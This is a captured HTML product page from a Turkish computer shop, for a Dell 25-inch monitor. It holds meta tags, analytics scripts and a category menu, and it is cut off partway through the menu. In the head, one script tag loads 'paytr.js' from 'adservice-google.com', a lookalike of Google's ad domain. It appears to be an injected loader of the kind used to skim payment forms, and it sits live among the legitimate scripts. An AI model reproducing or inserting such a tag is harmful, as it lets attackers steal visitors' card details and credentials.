

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/25-dell-u2520d-ips-qhd-5ms-60hz-hdmi-dp-usbc
body_size: 53466
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202009/dell-25-dell-u2520d-qhd-5ms-hdmi-dp-usb-monitorler-139086.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/25-dell-u2520d-ips-qhd-5ms-60hz-hdmi-dp-usbc">
<meta property="og:type" content="website">
<meta property="og:title" content="25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202009/dell-25-dell-u2520d-qhd-5ms-hdmi-dp-usb-monitorler-139086.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202009/dell-25-dell-u2520d-qhd-5ms-hdmi-dp-usb-monitorler-139086.jpg">
<meta property="product:brand" content="Dell">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="17425.72">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="CE141DLL111">
<meta property="product:item_group_id" content="CE141DLL111">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202009/dell-25-dell-u2520d-qhd-5ms-hdmi-dp-usb-monitorler-139086.jpg"
       ],
      "description": "25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "CE141DLL111",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Dell"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/25-dell-u2520d-ips-qhd-5ms-60hz-hdmi-dp-usbc",
        "priceCurrency": "TL",
        "price": "17425.72",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/25-dell-u2520d-ips-qhd-5ms-60hz-hdmi-dp-usbc-urun20962.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': '25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC',
          'id': 'CE141DLL111',
          'price': '17425.7213',
          'brand': 'Dell',
          'currency': 'TRY',
          'category': 'Çevre Birimleri/Monitörler'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20962'],
content_type: 'product',
value: 17425.72,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 584027594 -->
<!-- LSTR: 125662047 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/91c7a006c0638114ddeb7cf4f2f0060ecf95f020.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=502964305" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=9029" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=3416" /><script src="include/imod/core/taksit/taksit.js?ref=9801"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=4542" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  